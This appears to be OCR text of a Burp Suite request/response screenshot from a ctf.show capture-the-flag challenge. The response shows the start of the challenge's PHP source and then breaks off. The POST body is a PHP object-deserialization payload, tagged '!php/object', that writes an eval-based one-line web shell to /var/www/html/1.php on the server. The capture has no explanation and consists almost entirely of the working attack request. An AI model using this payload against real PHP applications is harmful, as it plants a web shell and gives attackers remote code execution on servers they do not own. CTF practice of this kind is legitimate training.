 Request
Pretty Raw Hex \n Select extension...
1 POST / HTTP/1.1
2 Host: c28ebaaf-4a71-477d-b267-6968f6376882.challenge.ctf.show
3 Cookie: cf_clearance=
VW5pPVhGAU9P8B7PRYtRYHjzYt6ys4bK0h6wu5yHl.w-1711598709-1.0.1.1-.eqO21wlRFX.7NNQ
KXsnplv8tMOCOLMDdtoSUNzTU80v2_BxkAJkcmQ7Rup04ZKZJce00Fw_dMxfHvx365VGLg; _ga=
GA1.2.510308770.1719848377; _ga_S88N801DKH=
GS1.2.1719848378.1.0.1719848378.0.0.0
4 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Connection: close
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 122
19
20 content=!php/object
O:3:"log":2:{s:8:"filename";s:19:"/var/www/html/1.php";s:7:"content";s:24:"<?ph
p @eval($_POST[1])?>";}
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 14 Aug 2024 10:47:15 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cac
he-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Cont
ent-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 3604
13
14 <code>
<span style="color: #000000">
15 <span style="color: #0000BB">
&lt;?php<br />
<br />
</span>
<span style="color: #FF8000">
/*<br />
#&nbsp;-*-&nbsp;coding:&nbsp;utf-8&nbsp;-*-<br />
#&nbsp;@Author:&nbsp;h1xa<br />
#&nbsp;@Date:&nbsp;&nbsp;&nbsp;2021-05-12&nbsp;01:54:13<br />
#&nbsp;@Last&nbsp;Modified&nbsp;by:&nbsp;&nbsp;&nbsp;h1xa<br />
#&nbsp;@Last&nbsp;Modified&nbsp;time:&nbsp;2021-05-12&nbsp;02:37:23<br />
#&nbsp;@email:&nbsp;h1xa@ctfer.com<br />
#&nbsp;@link:&nbsp;https://ctfer.com<br />
<br />
*/<br />
<br />
<br />
</span>
<span style="color: #0000BB">
error_reporting
</span>
<span style="color: #007700">